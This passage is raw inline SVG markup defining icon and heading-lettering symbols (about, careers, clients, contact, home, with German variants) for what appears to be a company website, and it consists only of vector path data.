55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 